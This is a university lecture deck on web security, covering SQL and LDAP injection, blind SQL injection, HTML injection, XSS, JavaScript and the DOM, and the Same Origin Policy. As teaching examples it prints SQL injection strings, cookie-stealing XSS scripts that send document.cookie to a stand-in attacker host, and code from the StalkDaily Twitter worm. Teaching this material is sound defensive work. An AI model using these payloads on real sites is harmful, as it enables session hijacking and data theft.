Slide 1


In the news last week

Slide 2

Application-Bound (App-Bound) Encryption [not exam material]
In July 2024 Chrome introduced App-bound encryption to protect cookies, not from attacks via the browser, but from attacks by malware on the victim’s computer
https://security.googleblog.com/2024/07/improving-security-of-chrome-cookies-on.html

Slide 3
HackNijmegen aka NymaCon
If you think web hacking of websecurity.cs.ru.nl is fun
- and (too) easy?
Friday Nov 8 (whole day, at VASIM)
annual hacking event by the munipality Nijmegen
Tuesday Nov 5 (from 17:30-21:00 in Mercator)
preparation session by Francisco of Hunt and Hackett

Slide 4
Web Security
Server & client side security risks
(esp. injection attacks)

Slide 5
Overview
Server-side injection attacks
  incl. blind injection attacks
Client-side injection attacks,
  esp. HTML injection & XSS
XSS in-depth
  The power of JavaScript via the DOM
  Same Origin Policy (SOP) to control JavaScript and why it SOP fails in the case of XSS
More server-side problems
More client-side problems

Slide 6




Server-side injection attacks
browser
malicious _{input}
web server
OS
file
system
SQL database

Slide 7
Injection attacks
OS command injection
Path traversal aka directory traversal
SQL injection (SQLi)
LDAP injection
XML injection
....
Recurring theme:
  Special characters or keywords that have a special meaning in a certain context
    The context determines a language, eg OS commands, file names, SQL, HTML, URL, ...
Recurring anti-pattern:
  Concatenating strings and processing the result

Slide 8
SQL injection
Username
erik
Password
******

Slide 9
SQL injection
Resulting SQL query
SELECT * FROM Accounts
WHERE Username = ’’ OR 1=1;/*’
AND Password = ’secret’;

Slide 10
SQL injection
Resulting SQL query
SELECT * FROM Accounts
WHERE Username = ’’ OR 1=1;
/*’AND Password = ’secret’;
Oops!

Slide 11


Two types of SQL injection
Attacker can try to
manipulate a SQL query with `
  eg using OR, AND or UNION
or inject a database command with ;
  eg using DROP
Esp. latter depends highly on infrastructure: every database system
has its own commands
eg. Microsoft SQL Server has exec master.dbo.xp_cmdshell
and may/may not allow use of ;
eg. Oracle database accessed via Java or PL/SQL does not

Slide 12
LDAP injection
LDAP is a protocol for accessing so-called service directories,
esp. Microsoft’s Active Directory for user authentication & authorisation.
A username-password input by client may be translated to LDAP query
(&(USER=name)(PASSWD=pwd))
An attacker entering as name
admin)(&)
- here (&) is LDAP notation for TRUE - will create LDAP query
(&(USER=admin)(&))(PASSWD=pwd)
where only first part is used.
There are dozens of variants of injection attacks, for different languages and backends

Slide 13
Blind injection attacks

Slide 14
Blind SQL injection
Suppose http://newspaper.com/items.php?id=2
results in SQL injection-prone query
SELECT title, body FROM items WHERE id=2
Will we see different responses for URLs below?
http://newspaper.com/items.php?id=2 AND 1=1
http://newspaper.com/items.php?id=2 AND 1=2
What will be the result of
../items.php?id=2 AND SUBSTRING(user,1,1) = ’a’ ?
The same as 1 iff user starts with a; otherwise the same as 2!
So we can find out things about database structure & content!

Slide 15
Blind SQL injection
Blind SQL injection: a SQL injection where the response itself is not interesting, but where (lack of) response leaks information to an attacker
Errors can also leak interesting information: eg for
IF <some condition> SELECT 1 ELSE 1/0
error message may reveal if <some condition> is true
More subtle than this, response time may still leak information
.. IF(SUBSTRING(user,1,1) =‘a’,
BENCHMARK(50000, … ), null)..
time-consuming BENCHMARK statement only executed if user starts with ‘a’

Slide 16
Other forms of information leakage: error messages
Example: error generated by our old institute’s online diary
Database error: Invalid SQL: (SELECT egw_cal_repeats.*,egw_cal.*,cal_start,cal_end,cal_recur_date FROM egw_cal JOIN egw_cal_dates ON egw_cal.cal_id=egw_cal_dates.cal_id JOIN egw_cal_user ON egw_cal.cal_id=egw_cal_user.cal_id LEFT JOIN egw_cal_repeats ON egw_cal.cal_id=egw_cal_repeats.cal_id WHERE (cal_user_type='u' AND cal_user_id IN (56,-135,-2,-40,-160)) AND cal_status != 'R' AND 1225062000 < cal_end AND cal_start < 1228082400 AND recur_type IS NULL AND cal_recur_date=0) UNION (SELECT egw_cal_repeats.*,egw_cal.*,cal_start,cal_end,cal_recur_date FROM egw_cal JOIN egw_cal_dates ON egw_cal.cal_id=egw_cal_dates.cal_id JOIN egw_cal_user ON egw_cal.cal_id=egw_cal_user.cal_id LEFT JOIN egw_cal_repeats ON egw_cal.cal_id=egw_cal_repeats.cal_id WHERE (cal_user_type='u' AND cal_user_id IN (56,-135,-2,-40,-160)) AND cal_status != 'R' AND 1225062000 < cal_end AND cal_start < 1228082400 AND cal_recur_date=cal_start) ORDER BY cal_start mysql
Error: 1 (Can't create/write to file '/var/tmp/#sql_322_0.MYI' ....
File: /vol/www/egw/web-docs/egroupware/calendar/inc/class.socal.inc.php
...
Session halted.

Slide 17

Example:
error message
of old course
schedule website

Slide 18
Client-side injection problems

Slide 19
Search engine example
sos
Search
No matches found for sos
Try this yourself at https://xss-doc.appspot.com/demo/2

Slide 20
Search engine example
<h1>sos</h1>
Search
No matches found for
sos
HTML injection: attacker input is treated as HTML in the browser

Slide 21
What proper input encoding should produce
<h1>sos</h1>
Search
No matches found for sos
or
Here < and > written as &lt; and &gt; in the HTML source.
So these special characters have been HTML-encoded aka escaped to make them harmless
<h1>sos</h1>
Search
No matches found for <h1>sos</h1>

Slide 22

More complicated HTML code as search term ?
<img source="http://www.spam.org/advert.jpg">
<img source=“
Search
No matches found for

Slide 23

More complicated HTML code as search term ?
<script> alert(‘Hello World!’); </script>
<script langu
Search
No matches found for
XSS (Cros site scripting) : special cases of HTML injection,
where attacker input is executed as JavaScript

Slide 24
HTML injection
HTML injection: user input is ‘echoed’ back
without encoding
But why is this a security problem?
simple HTML injection
attacker can deface a webpage, with pop-ups, ads, or fake info
http://cnn.com/search?string=”<h1>Joe Biden dies</h1>
<img=.......>”
Such HTML injection abuses trust that a user has in a website: user believes content is from the website, but it comes from an attacker
XSS
the injected HTML contains JavaScript
Execution of this code can have all sorts of nasty effects...

Slide 25


HTML injection & XSS
browser
malicious _{input}
web server
browser
client-side processing includes:
rendering HTML (incl. CSS)
executing JavaScript (or WebAssembly) which can interact with the browser using the DOM API and other Web APIs (eg. for camera, sound, …)

Slide 26
Stealing cookies with XSS
http://target.com/search.php?term=<script> window.open(”http://mafia.com/steal.php?stolencookie=”
+ document.cookie) </script>
What happens when user clicks on this link?
Browser goes to http://target.com/search.php
Website target.com returns
<HTML> Results for <script>window.open(....)</script> </HTML>
Victim’s browser executes this script, sending document.cookie to mafia.com as a parameter in the URL
Attacker can now join the session!
NB cookie stealing is the standard XSS example, but a bit old-fashioned. Websites should declare important cookies as HttpOnly making it impossible from JavaScript code to access the cookie.
But attackers can still steal any other info or perform any actions in the user’s browser.

Slide 27
More stealthy stealing of cookies using XSS
<script>
  img = new Image();
  img.src =”http://mafia.com/” +
  encodeURIComponent(document.cookie)
</script>
Better because the user won’t notice a change in the webpage or a pop-up window when this script is executed, unlike the example on the previous slide
Why is URL-encoding (with encodeURIComponent)useful?
Special characters in the cookie could cause problems in the URL

Slide 28
Scenario 1: reflected XSS attack
Attacker crafts malicious URL containing JavaScript for vulnerable website
  https://google.com/search?q=<script>...</script>
Attacker then tempts victim to click on this link
by sending email with the link, or posting this link on a website
malicious
URL
web server
HTML response containing malicious output

Slide 29
Scenario 2: stored XSS attack
Attacker injects HTML - incl. scripts - into a web site,
  which is stored at that web site (eg. a Brightspace forum posting)
This is echoed back later when victim visit the same site
Extra advantage: the victim is likely to be logged on to the website
malicious
input
data
base
web server
another user
of the same
website
HTML containing malicious output

Slide 30
Examples of XSS attacks

Slide 31

JavaScript game injected into Blackboard.ru.nl
Notes:
https://blackboard.ru.nl/webapps/discussionboard/do/message?action=list_messages&course_id=_112663_1&nav=discussion_board_entry&conf_id=_228613_1&forum_id=_289924_1&message_id=_1012115_1

Slide 32

Example: stored XSS vulnerability via Twitter

Slide 33

Example: stored XSS attack via Google docs
Save as CSV file in spreadsheets.google.com
Some web browsers rendered this content as HTML and executed the script!
This allowed attacks on gmail.com, docs.google.com, code.google.com, .. because these all share the same cookie
Is this the browser’s fault, or the web-site’s (i.e. google-docs) fault?

Slide 34
Example: Reflected XSS via error message
Like search fields, error messages are a well-known attack vector for reflected XSS
Suppose
http://www.example.com/page?var=foo
returns a webpage with the error message
"Resource foo is not found"
Then
http://www.example.com/page?var=<script>...</script>
returns an error page with the script on it.
If not encoded and/or sanitised properly, the browser will execute the script .

Slide 35
Example: Twitter StalkDaily worm
executed when you see this profile
Included in twitter profile:
<a href="http://stalkdaily.com"/><script src="http://evil.org/attack.js”>...
where attack.js includes the following attack code
var update = urlencode("Hey everyone, join www.StalkDaily.com.");
var ajaxConn = new XHConn();...
ajaxConn.connect("/status/update", "POST",
"authenticity_token="+authtoken+"&status="+update+“
&tab=home&update=update");
var set = urlencode('http://stalkdaily.com"></a><script
src="http://evil.org/attack.js"> </script><script
src="http://evil.org/attack.js"></script><a ');
ajaxConn1.connect("/account/settings", "POST",
"authenticity_token="+authtoken+"&user[url]="+set+“
&tab=home&update=update");
tweet the link
change profile to include the attack code!

Slide 36

Websecurity.cs.ru.nl XSS attacks (level 5 & 6)
You have to steal a cookie of the system administrator
1. malicious input, with cookie-stealing script
websecurity. cs.ru.nl
script
script
2. sys-admin visits the web site
3 . script executes
4. HTTP request
revealing cookie
sys admin’s
browser
script
your
httpdump.io
endpoint
sys
amin

Slide 37
The power of
JavaScript & the DOM API and the Same Origin Policy (SOP) to rein it in

Slide 38

Recall: dynamic web pages
Most web pages do not just contain static HTML, but are dynamic:
they contain executable content
execution aka processing
thanks to
client-side scripting
web browser
web server

Slide 39
Languages for Dynamic Content
JavaScript part of HTML standard
WebAssembly
Flash
Silverlight
ActiveX
Java
....
CSS (Cascading Style Sheets) defines layout and colours of web page, headers, links, etc.
CSS is also part of HTML
Not quite execution, but can be abused
  JavaScript is Turing-complete, CSS graphical effects are not
require a browser add-on,
almost extinct

Slide 40
JavaScript
JavaScript is the leading language used in client-side scripting
  embedded in web page & executed in the user's web browser
  reacting on events (eg keyboard) and interacting with webpage
JavaScript has NOTHING to do with Java
Typical uses:
  User interaction with the web page
    Eg opening & closing menus, providing a client-side editor for input, ...
    JavaScript code can completely rewrite the contents of an HTML page without connecting to the web server!
  Client-side input validation
  Eg has the user entered a correct date, valid s-number, syntactically correct email address or credit card number, or strong enough password?
  NB such validation should not be security-critical, because malicious client can trivially by-pass it!

Slide 41

The power of JavaScript: session replays
JavaScript can be used to record all user activity on a site, so that the entire session can be observed and replayed server-side.
Example replay using FullStory
https://freedom-to-tinker.com/2017/11/15/no-boundaries-exfiltration-of-personal-data-by-session-replay-scripts/

Slide 42
JavaScript
Scripting language interpreted by browser
<script type="text/javascript"> ... </script>
Built-in functions eg to change content of the window
<script> alert("Hello World!"); </script>
You can define additional functions
<script> function hi(){alert("Hi!");}</script>
Built-in event handlers for reacting to user actions
<img src="pic.jpg" onMouseOver="javascript:hi()">
Code can be inline, as in examples above, or in external file specified by URL
<script src="http://a.com/base.js"></script>
Read HTML specs to see what should happen if you include both, eg in
<script src="js/base.js"> alert("hi") </script>
Example: http://www.cs.ru.nl/~erikpoll/websec/demo/demo_javascript.html
NB try out example on this page & look at the code (also for the exam)
optional

Slide 43

DOM (Document Object Model)
DOM is representation of the content of a webpage, in OO style
Webpage is a document object with various properties, such as
document.URL, document.referer, document.cookie,
document.title…
and with all elements of the page as sub-objects

Slide 44
DOM (Document Object Model)
JavaScript can interact with the DOM API provided by the browser
to access or change parts of the current webpage
incl. text, the URL, cookies, ....
This gives JavaScript its real power!
Eg it allows scripts to change layout and content of the webpage, open and menus in the webpage, open new tabs, change content in those tabs, ...
Examples:
http://www.cs.ru.nl/~erikpoll/websec/demo/demo_DOM.html
http://www.cs.ru.nl/~erikpoll/websec/demo/demo_DOM2.html
NB try out this example & look at the code for exam.

Slide 45

Running downloaded code is a security risk!
Why would running JavaScript not be?

Slide 46



Two security measures for JavaScript: Sandbox & SOP
1
2
Browser sandbox
sandbox for
facebook.com
sandbox for
ad.com
Browser sandbox for webpage as a whole
Same Origin Policy (SOP)
  One sandbox per origin (facebook.com, ad.com, …)

Slide 47
Security measures for JavaScript
Two levels of protection against malicious or buggy JavaScript built into the browser:
Sandbox provided by the browser
  This protects the browser from JavaScript code in webpages
  JavaScript code can change anything in a webpage, but cannot access other functionality of the browser, e.g. changing the address bar, accessing the file system, etc.
Same-Origin-Policy (SOP) This prevents code from one origin from messing with content from another origin (origin = protocol + domain + port, https://ru.nl:80)

Slide 48



1st and 3rd party content
1st party content
from same origin,
here facebook.com
3rd party content
from different origins
maps.google.com
advertising.com
facebook content
map
1st party
other
user’s
content
ad
facebook
user-supplied content
user-supplied content
user-supplied content
JavaScript
websec
48

Slide 49

Confusion for user and web server
What’s happening in my browser?
And who am I interacting with?
maps.google.com
advertising.com
facebook content
Do these HTTP requests really come from our customer?
map
other
user’s
content
ad
facebook
user-supplied content
user-supplied content
user-supplied content
This confusion be abused,
if user or server mistakenly trust the other party
websec
49

Slide 50
Abusing trust
Some attacks abuse trust that the server has in the browser
  Server thinks an HTTP request was trigger by a deliberate user action (who clicked on link, filled in form,…) , but instead it was some malicious JavaScript, a confusing malicious link, …
  eg CSRF
Some attacks abuse trust that the user has in the browser
  Users thinks content comes from party A, and then trusts it, but in fact it comes from party B
  Recall from week 2: TLS was meant to solve this issue.
  eg XSS

Slide 51
Protections between content from different origins
maps.google.com
advertising.com
facebook content
map
other
user’s
content
ad
facebook
user-supplied content
user-supplied content
user-supplied content
JavaScript
The browser enforces the Same-Origin Policy (SOP)
to ensure content from different origins cannot interact
websec
51

Slide 52
Same Origin Policy: what Facebook can see
maps.google.com
advertising.com
facebook content
other
user’s
content
facebook
user-supplied content
user-supplied content
user-supplied content
JavaScript
websec
52

Slide 53
Same Origin Policy: what the ad company can see
maps.google.com
advertising.com
facebook content
other
user’s
content
ad
facebook
user-supplied content
user-supplied content
user-supplied content
websec
53

Slide 54
SOP examples
For examples of the SOP in action, experiment with
  http://www.cs.ru.nl/~erikpoll/websec/demo/test_SOP.html
and look at the HTML code

Slide 55
SOP tricky details: no help against XSS
trusted content
malicious html fragment
Malicious contents included with HTML injection (incl. XSS, either reflected or stored), counts as coming from the same origin
So scripts in such malicious content can read & modify anything on the webpage.

Slide 56
SOP tricky details: no help against malicious libraries
bank.com
trusted content
<iframe src="https://ad.com/a.html">
</iframe>
<script scr=https://b.com/lib.js"></script>
ad.com
b.com
Can scripts in lib.js observe or interact with content originating
from bank.com?
Yes!
Beware of confusion: if HTML from bank.com includes 3rd party
scripts from b.com, these count as bank.com content

Slide 57
SOP tricky details: CORS (Cross-Origin Resource Sharing)
In many settings, SOP is too strict.
Using CORS, a website can relax the SOP policy to allow some cross-origin requests
  For example
  Access-Control-Allow-Origin: *
    allows any cross-origin requests
  Access-Control-Allow-Origin: https://trusted.com
    allows cross-origin requests from a specific origin
We won’t go into CORS in this course

